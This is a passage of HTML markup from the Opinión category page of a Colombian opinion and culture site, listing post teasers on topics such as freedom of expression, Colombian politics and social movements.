                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-image-gradient-style5">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Opinión</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        </div>
                                            </div>
                </div>
                            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 tdi_14 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdi_14 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_14 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="341" height="400" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-341x400.jpg"   alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-21T08:15:34-05:00" >21/06/2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="341" height="400" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-341x400.jpg"   alt="" title="La lengua traviesa del dalái lama." /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/juan-antonio-escobar/">Juan Antonio Escobar</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T19:52:26-05:00" >17/04/2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="225" height="315" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura.png"   alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T11:27:22-05:00" >29/11/2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/#comments">1</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/sobre-el-amor-al-projimo-o-el-respeto-por-el-otro/" rel="bookmark" class="td-image-wrap " title="Sobre el amor y el respeto por el otro." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/05/ilutracion-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/05/ilutracion-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/05/ilutracion-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/05/ilutracion-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/05/ilutracion-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/05/ilutracion-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Sobre el amor y el respeto por el otro." /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/sobre-el-amor-al-projimo-o-el-respeto-por-el-otro/" rel="bookmark" title="Sobre el amor y el respeto por el otro.">Sobre el amor y el respeto por el otro.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T10:24:37-05:00" >02/05/2022</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/sobre-el-amor-al-projimo-o-el-respeto-por-el-otro/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
El amor, como lo predicó Jesús, está definido en La Biblia en un hermoso versículo, 1 Corintios 13:4-8, así:



“El amor es sufrido, es benigno;...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/sobre-el-amor-al-projimo-o-el-respeto-por-el-otro/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/en-relacion-con-las-declaraciones-del-general-zapateiro/" rel="bookmark" class="td-image-wrap " title="Zapateiro a tus zapatos." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/04/petro-y-zapateiro-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/04/petro-y-zapateiro-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/04/petro-y-zapateiro-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/04/petro-y-zapateiro-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/04/petro-y-zapateiro-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/04/petro-y-zapateiro-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Zapateiro a tus zapatos." /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/en-relacion-con-las-declaraciones-del-general-zapateiro/" rel="bookmark" title="Zapateiro a tus zapatos.">Zapateiro a tus zapatos.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/carlos-andres-echeverry/">Carlos Andrés Echeverry</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-28T11:48:15-05:00" >28/04/2022</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/en-relacion-con-las-declaraciones-del-general-zapateiro/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
-Notas del profesor Carlos Andrés Echeverry.



En relación con las declaraciones que el General Zapateiro dio contra el candidato Gustavo Petro, un estimado amigo y...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/en-relacion-con-las-declaraciones-del-general-zapateiro/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-libertad-de-expresion-y-la-democracia/" rel="bookmark" class="td-image-wrap " title="La libertad de expresión y la democracia" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-265x198.png 265w, https://lacebraquehabla.com/wp-content/uploads/2022/04/EleanorRooseveltHumanRights-1-535x400.png 535w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="La libertad de expresión y la democracia" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-libertad-de-expresion-y-la-democracia/" rel="bookmark" title="La libertad de expresión y la democracia">La libertad de expresión y la democracia</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/duberney-galvis/">Duberney Galvis</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-26T18:34:36-05:00" >26/04/2022</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-libertad-de-expresion-y-la-democracia/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    
La libertad de prensa es una manifestación del derecho fundamental a la libertad de expresión, de opinión, a cuyo alrededor se sentaron dos principios...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/la-libertad-de-expresion-y-la-democracia/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-mundo-al-reves/" rel="bookmark" class="td-image-wrap " title="EL MUNDO AL REVÉS" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/04/la-cebra-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/04/la-cebra-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2022/04/la-cebra-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/04/la-cebra-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2022/04/la-cebra-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/04/la-cebra-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="EL MUNDO AL REVÉS" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-mundo-al-reves/" rel="bookmark" title="EL MUNDO AL REVÉS">EL MUNDO AL REVÉS</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T09:04:46-05:00" >25/04/2022</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/el-mundo-al-reves/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    
Es así como se expresó el editorialista de uno de los principales periódicos franceses, Le Monde, al referirse hace unos días a las elecciones...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/el-mundo-al-reves/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/una-sola-voz/" rel="bookmark" class="td-image-wrap " title="Una sola voz" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/01/demostenes-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/01/demostenes-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/01/demostenes-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/01/demostenes-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/01/demostenes-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/01/demostenes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Una sola voz" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/una-sola-voz/" rel="bookmark" title="Una sola voz">Una sola voz</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/juan-antonio-escobar/">Juan Antonio Escobar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-11T17:29:54-05:00" >11/01/2022</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/una-sola-voz/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    
Me cuesta mucho conectarme con las personas que impostan la voz cuando hablan en público. Si el que lo hace es un conferencista o...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/una-sola-voz/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/de-los-dolores-de-colombia-y-la-salida-del-sindrome-post-traumatico/" rel="bookmark" class="td-image-wrap " title="De los dolores de Colombia y la salida del síndrome post traumático." ><img width="205" height="151" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/11/post.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/11/post.jpg 205w, https://lacebraquehabla.com/wp-content/uploads/2021/11/post-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/11/post-100x75.jpg 100w" sizes="(max-width: 205px) 100vw, 205px"  alt="" title="De los dolores de Colombia y la salida del síndrome post traumático." /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/de-los-dolores-de-colombia-y-la-salida-del-sindrome-post-traumatico/" rel="bookmark" title="De los dolores de Colombia y la salida del síndrome post traumático.">De los dolores de Colombia y la salida del síndrome post traumático.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-07T11:03:41-05:00" >07/11/2021</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/de-los-dolores-de-colombia-y-la-salida-del-sindrome-post-traumatico/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Tomado del periódico: www.unpasquin.com



Es evidente que los colombianos vivimos un profundo estrés post traumático. 



O, tal vez, no es tan claro para todos los que...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/de-los-dolores-de-colombia-y-la-salida-del-sindrome-post-traumatico/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/aranando-la-tierra-ii/" rel="bookmark" class="td-image-wrap " title="ARAÑANDO LA TIERRA (II)" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/09/minerales-rodrigo-grajales-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/09/minerales-rodrigo-grajales-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2021/09/minerales-rodrigo-grajales-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/09/minerales-rodrigo-grajales-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2021/09/minerales-rodrigo-grajales-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2021/09/minerales-rodrigo-grajales-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ARAÑANDO LA TIERRA (II)" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/aranando-la-tierra-ii/" rel="bookmark" title="ARAÑANDO LA TIERRA (II)">ARAÑANDO LA TIERRA (II)</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ana-maria-vicente/">Ana María Vicente Álvarez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-13T20:58:26-05:00" >13/09/2021</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/aranando-la-tierra-ii/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Los fuegos sagrados de Ahura Mazda llevan a sus fieles a conseguir el propósito espiritual guiados por Zoroastro, los yacimientos de gas superficial en...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/aranando-la-tierra-ii/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/mujeres-en-marcha-una-declaracion-de-principios/" rel="bookmark" class="td-image-wrap " title="Mujeres en marcha: una declaración de principios" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/03/Agregar-un-título-1-3-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/03/Agregar-un-título-1-3-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2020/03/Agregar-un-título-1-3-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2020/03/Agregar-un-título-1-3-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2020/03/Agregar-un-título-1-3-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2020/03/Agregar-un-título-1-3-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Mujeres en marcha: una declaración de principios" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/mujeres-en-marcha-una-declaracion-de-principios/" rel="bookmark" title="Mujeres en marcha: una declaración de principios">Mujeres en marcha: una declaración de principios</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T05:18:00-05:00" >01/03/2021</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/mujeres-en-marcha-una-declaracion-de-principios/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    La historia del movimiento social de las mujeres en la ciudad de Pereira es una tesis de maestría de Camila Guzmán, quien nos comparte...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/mujeres-en-marcha-una-declaracion-de-principios/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/de-la-tortura-al-activismo-dianna-ortiz-la-monja-defensora-de-los-sobrevivientes-de-la-guerra-en-guatemala/" rel="bookmark" class="td-image-wrap " title="De la tortura al activismo: Dianna Ortiz, la monja defensora de los sobrevivientes de la guerra en Guatemala" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/02/hna-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/02/hna-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2021/02/hna-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/02/hna-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2021/02/hna-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2021/02/hna-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="De la tortura al activismo: Dianna Ortiz, la monja defensora de los sobrevivientes de la guerra en Guatemala" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/de-la-tortura-al-activismo-dianna-ortiz-la-monja-defensora-de-los-sobrevivientes-de-la-guerra-en-guatemala/" rel="bookmark" title="De la tortura al activismo: Dianna Ortiz, la monja defensora de los sobrevivientes de la guerra en Guatemala">De la tortura al activismo: Dianna Ortiz, la monja defensora de los sobrevivientes de...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T06:39:25-05:00" >25/02/2021</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/de-la-tortura-al-activismo-dianna-ortiz-la-monja-defensora-de-los-sobrevivientes-de-la-guerra-en-guatemala/#respond">0</a></span>                </div>

                <div class="td-excerpt">
